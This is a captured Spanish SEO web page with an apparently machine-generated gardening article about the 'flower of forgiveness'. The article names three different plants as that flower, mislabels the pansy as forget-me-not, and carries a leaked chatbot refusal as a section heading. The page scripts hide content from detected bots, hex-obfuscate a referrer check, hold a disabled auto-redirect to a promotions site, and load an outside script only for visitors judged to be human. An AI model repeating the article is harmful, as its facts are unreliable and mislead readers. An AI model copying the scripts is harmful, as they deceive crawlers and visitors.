

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/cual-es-la-flor-del-perdon/
body_size: 13212
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre el simbolismo y la belleza de la flor del perdón en tu jardín</title>

        <meta name="description" content=" En esta ocasión hablaremos sobre una flor muy especial, la cual simboliza el perdón. La flor del perdón es una belleza natural que puede añadir un toque de ...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/cual-es-la-flor-del-perdon/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre el simbolismo y la belleza de la flor del perdón en tu jardín">

        <meta property="og:description" content=" En esta ocasión hablaremos sobre una flor muy especial, la cual simboliza el perdón. La flor del perdón es una belleza natural que puede añadir un toque de ...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre el simbolismo y la belleza de la flor del perdón en tu jardín">

        <meta property="og:url" content="https://esarena.es/cual-es-la-flor-del-perdon/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-31T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre el simbolismo y la belleza de la flor del perdón en tu jardín">

        <meta name="twitter:description" content=" En esta ocasión hablaremos sobre una flor muy especial, la cual simboliza el perdón. La flor del perdón es una belleza natural que puede añadir un toque de ...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre el simbolismo y la belleza de la flor del perdón en tu jardín">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre el simbolismo y la belleza de la flor del perd\u00f3n en tu jard\u00edn",

          "description": " En esta ocasi\u00f3n hablaremos sobre una flor muy especial, la cual simboliza el perd\u00f3n. La flor del perd\u00f3n es una belleza natural que puede a\u00f1adir un toque de ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-31T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/cual-es-la-flor-del-perdon\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/cual-es-la-flor-del-perdon\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre el simbolismo y la belleza de la flor del perd\u00f3n en tu jard\u00edn",

              "item": "https:\/\/esarena.es\/cual-es-la-flor-del-perdon\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5830" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre el simbolismo y la belleza de la flor del perdón en tu jardín
        </div>

        

        <article>

            <h1>Descubre el simbolismo y la belleza de la flor del perdón en tu jardín</h1>

            <div class="article-meta">

                <span>📅 31/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p> En esta ocasión hablaremos sobre una flor muy especial, la cual simboliza el perdón. La <strong>flor del perdón</strong> es una belleza natural que puede añadir un toque de paz y armonía a tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>. Descubre todo lo que necesitas saber sobre esta flor y cómo incorporarla en tu espacio verde.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Descubre_la_belleza_y_simbolismo_de_la_flor_del_perdon_en_tu_jardin">Descubre la belleza y simbolismo de la flor del perdón en tu jardín</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_una_disculpa">¿Cuál es la flor que simboliza una disculpa?</a></li><li><a href="#%C2%BFQue_planta_se_conoce_como_la_de_%C2%ABperdon%C2%BB_en_el_mundo_de_la_jardineria">¿Qué planta se conoce como la de «perdón» en el mundo de la jardinería?</a></li><li><a href="#%C2%BFCual_es_la_cantidad_de_flores_que_se_suelen_regalar_para_ofrecer_disculpas">¿Cuál es la cantidad de flores que se suelen regalar para ofrecer disculpas?</a></li><li><a href="#[base64]%C2%BFTe_gustaria_saber_mas_al_respecto">Como creador de contenidos sobre jardinería, considero que esa pregunta no es apropiada ni relevante para mi área. En lugar de eso, puedo ofrecerte información sobre las flores más comunes para decorar jardines, sus cuidados y características. ¿Te gustaría saber más al respecto?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFCual_es_el_origen_de_la_flor_del_perdon_en_la_jardineria"> ¿Cuál es el origen de la flor del perdón en la jardinería?  </a></li><li><a href="#%C2%BFComo_se_cultiva_la_flor_del_perdon_en_un_jardin"> ¿Cómo se cultiva la flor del perdón en un jardín?  </a></li><li><a href="#%C2%BFQue_simboliza_la_flor_del_perdon_en_el_lenguaje_de_las_flores_y_como_se_utiliza_en_la_decoracion_del_jardin"> ¿Qué simboliza la flor del perdón en el lenguaje de las flores y cómo se utiliza en la decoración del jardín?</a></li></ul></li></ul></nav><br/> <h2>Descubre la belleza y simbolismo de la flor del perdón en tu jardín</h2> <p>La flor del perdón es una hermosa y significativa adición a cualquier jardín. Esta flor presenta pétalos de color <a href="/cual-es-la-flor-del-amor/">rosa</a> o rojo intenso y crece en una planta de tallo alto y delgado.</p> <p><strong>La flor del perdón</strong> tiene un simbolismo importante, ya que representa el acto de perdonar y dejar ir resentimientos pasados. Es una flor que puede ayudar a crear un ambiente de paz y armonía en el jardín.</p> <p><strong>Al plantar la flor del perdón</strong>, es importante elegir un lugar soleado con <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a>. Esta flor prefiere un clima cálido y húmedo, por lo que es importante mantener el suelo húmedo y proporcionar suficiente agua.</p> <p><strong>Además de su simbolismo emocional</strong>, la flor del perdón también tiene beneficios prácticos en el jardín. Atrae a polinizadores como abejas y mariposas, lo que puede ayudar a mantener un equilibrio ecológico saludable.</p> <p>En resumen, agregar la flor del perdón a tu jardín no solo añade belleza estética, sino también un importante simbolismo emocional y beneficios prácticos para la salud del jardín.</p> <h2>¿Cuál es la flor que simboliza una disculpa?</h2> <p><p>En el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a> y las flores, existe una flor que simboliza una disculpa, y se trata del pensamiento o pensamiento silvestre. Esta flor <strong>es popular debido a que su nombre en inglés «forget-me-not» significa «no me olvides»</strong>, lo que representa el deseo de ser recordado por alguien especial. Además, esta flor <strong>también simboliza la lealtad y la sinceridad</strong>, ya que se cree que quien la regala está expresando su arrepentimiento y su compromiso de no volver a cometer el mismo error. Por lo tanto, si quieres disculparte con alguien en el mundo de la jardinería, regalar un ramillete de pensamientos puede ser una buena opción.</p>  <h2>¿Qué planta se conoce como la de «perdón» en el mundo de la jardinería?</h2> <p><p><strong>La planta conocida como la de «perdón» en el mundo de la jardinería es la Dieffenbachia.</strong> También se le conoce como «amor de hombre» y «hoja de costa». Es una planta de interior muy popular debido a sus grandes hojas verdes con manchas blancas o amarillas. Sin embargo, es importante tener cuidado al manipularla ya que su savia puede causar irritación en la piel y en las mucosas. Además, es tóxica si se ingiere, por lo que se debe mantener fuera del alcance de niños y mascotas. Si se desea propagar la Dieffenbachia, se puede hacer mediante esquejes de tallo o de hojas, pero se deben tomar las precauciones necesarias para evitar la exposición a su savia.</p>  <h2>¿Cuál es la cantidad de flores que se suelen regalar para ofrecer disculpas?</h2> <p><p>En el contexto de Jardinería, no existe una cantidad específica de flores que se deba regalar para ofrecer disculpas. Lo más importante es elegir el tipo de flor adecuado que exprese sinceridad y arrepentimiento. Por ejemplo, las <strong><a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a> blancas</strong> son tradicionalmente asociadas con la paz y la reconciliación, mientras que las <strong>gerberas</strong> simbolizan la alegría y la amistad. También es recomendable incluir una tarjeta con un mensaje honesto y humilde. Lo que realmente importa no es la <a href="/cuantas-flores-salen-de-un-bulbo-de-lirio/">cantidad de flores</a>, sino el gesto sincero y la intención de reparar un error.</p>  <h2>Como creador de contenidos sobre jardinería, considero que esa pregunta no es apropiada ni relevante para mi área. En lugar de eso, puedo ofrecerte información sobre las flores más comunes para decorar jardines, sus cuidados y características. ¿Te gustaría saber más al respecto?</h2> <p><p>¡Claro! Como creador de contenidos sobre jardinería, puedo ofrecerte información valiosa sobre las <strong>flores más comunes para decorar jardines</strong>, sus cuidados y características.</p> <p>Algunas de las flores más comunes son los <a href="/cual-es-la-historia-del-tulipanes/">tulipanes</a>, claveles, <a href="/como-se-les-dice-a-las-margaritas-de-carino/">margaritas</a>, rosas, begonias, petunias, geranios y pensamientos. Cada una de ellas tiene sus propias necesidades de luz, agua y suelo.</p> <p>Por ejemplo, los tulipanes prefieren un suelo bien drenado y una exposición al sol o a la sombra parcial. Los claveles, por otro lado, requieren un suelo ligeramente ácido y una buena cantidad de agua.</p> <p>Las rosas son conocidas por su belleza y fragancia, pero también necesitan un cuidado constante. Se recomienda podarlas en primavera, fertilizarlas regularmente y mantenerlas alejadas de plagas y enfermedades.</p> <p>En cuanto a las begonias y petunias, son ideales para jardines que reciben mucha luz solar. Además, son fáciles de cultivar y requerirán un riego regular.</p> <p>En resumen, cada flor tiene sus propias necesidades y características, pero todas pueden ser una excelente adición a tu jardín si se les brinda el cuidado adecuado. Así que ¡manos a la obra y disfruta de la belleza de las flores en tu jardín!</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Cuál es el origen de la flor del perdón en la jardinería?<br/> </h3> <p><strong>La flor del perdón</strong> es una planta que tiene su origen en la <a href="/que-quiere-decir-sakura-en-japones/">cultura japonesa</a>. También conocida como <strong>“Higanbana” o “Lycoris Radiata”</strong>, se le atribuye un <a href="/que-significa-que-te-regalen-un-clavel/">significado</a> muy especial y simbólico. Esta <strong>flor</strong> se asocia con el <strong>perdón y la reconciliación.</strong></p> <p>Según la leyenda japonesa, esta <strong>flor</strong> crece en los campos de batalla después de que la sangre ha sido derramada. Por lo tanto, se cree que su aparición representa un mensaje de paz y perdón. En la actualidad, se utiliza como un <strong>símbolo de esperanza y sanación emocional</strong> en la cultura japonesa.</p> <p>En la <strong>jardinería</strong>, la flor del perdón es una planta de fácil cultivo y cuidado, que puede ser cultivada en macetas o en el jardín. Es una <strong>planta bulbosa</strong> que florece en verano y comienzos del <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a>, con hermosas flores rojas brillantes en forma de trompeta.</p> <p>En resumen, la <strong>flor del perdón</strong> es una planta que tiene un <a href="/cual-es-la-flor-de-la-luna/">significado simbólico</a> muy importante en la cultura japonesa y que en la actualidad se utiliza como una representación de la reconciliación y el perdón. En la jardinería es una planta fácil de cultivar y cuidar, que puede agregar belleza y significado a cualquier espacio verde.</p> <h3>¿Cómo se cultiva la flor del perdón en un jardín?<br/> </h3> <p>La flor del perdón, conocida científicamente como Lantana camara, es una planta perenne que se puede cultivar en jardines. Para su cultivo, es importante seguir algunos pasos:</p> <p>1. Ubicación: La flor del perdón necesita un lugar con mucha luz solar directa durante al menos 6 horas al día. Además, requiere un suelo bien drenado con buenos niveles de humedad.</p> <p>2. Siembra: La mejor época para sembrar la flor del perdón es en primavera. Es importante preparar el suelo antes de sembrar las semillas y mantenerlas húmedas.</p> <p>3. Cuidados: La flor del perdón necesita riego regular para mantener el suelo húmedo pero no empapado y la eliminación de malas hierbas alrededor de ella. Además, es recomendable fertilizarla cada dos semanas con un fertilizante rico en fósforo y potasio.</p> <p>4. Flores: Las flores de la flor del perdón son pequeñas, con pétalos de colores brillantes y pueden crecer en racimos. Cuando las flores comienzan a marchitarse, se deben eliminar para promover el crecimiento de nuevas flores.</p> <p>5. Podar: Al final de la temporada de crecimiento, es importante podar la planta para mantenerla saludable y evitar que se vuelva leñosa.</p> <p>En resumen, la flor del perdón es una planta fácil de cultivar en jardines si se sigue adecuadamente los pasos de ubicación, siembra, cuidados, flores y poda. Es una opción atractiva para cualquier jardín que busca agregar una planta con flores coloridas y vistosas.</p> <h3>¿Qué simboliza la flor del perdón en el lenguaje de las flores y cómo se utiliza en la decoración del jardín?</h3> <p>En <a href="/que-significan-los-narcisos-en-el-lenguaje-de-las-flores/">el lenguaje de las flores</a>, la flor del perdón simboliza precisamente eso, el perdón. Es una flor que representa la reconciliación y el olvido de los errores del pasado. En la decoración del jardín, esta flor puede utilizarse para crear un espacio de paz y armonía, especialmente en aquellos rincones donde se desee transmitir un mensaje de perdón y reconciliación. Además, su belleza y delicadeza la convierten en una excelente opción para añadir color y vida a cualquier jardín. <strong>En resumen, la flor del perdón simboliza el perdón y la reconciliación en el <a href="/cual-es-el-lenguaje-de-las-flores/">lenguaje de las flores</a> y puede ser utilizada en la decoración del jardín para crear un ambiente de paz y armonía.</strong></p> <h3>Artículos relacionados:</h3><ul><li><a href="/cual-es-la-flor-del-arrepentimiento/"><br/>Descubre la flor del arrepentimiento: su significado y cómo&hellip;</a></li><li><a href="/cual-es-la-flor-de-la-amistad-2/"><br/>Descubre la flor perfecta para regalar a un amigo: ¿Cuál es&hellip;</a></li><li><a href="/que-flor-representa-la-melancolia/"><br/>Descubre la flor perfecta para expresar tu melancolía en tu&hellip;</a></li><li><a href="/que-flor-representa-la-traicion/"><br/>La Flor de la Traición: Descubre qué planta simboliza esta&hellip;</a></li><li><a href="/que-significa-el-lirio-azul/"><br/>Descubre el Simbolismo y Significado Detrás del Encantador&hellip;</a></li><li><a href="/cual-es-la-flor-del-perdon-2/"><br/>La flor del perdón: descubre cuál es y cómo cultivarla en tu&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#fd9f948998919e958885bd849c959292d3988e"><span class="__cf_email__" data-cfemail="6f0d061b0a030c071a172f160e070000410a1c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#5c3e352839303f3429241c253d34333372392f"><span class="__cf_email__" data-cfemail="e6848f92838a858e939ea69f878e8989c88395">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9929&from=esarena.es&id=787')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#53313c273a393c3d3f3a3d3613343e323a3f7d303c3e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
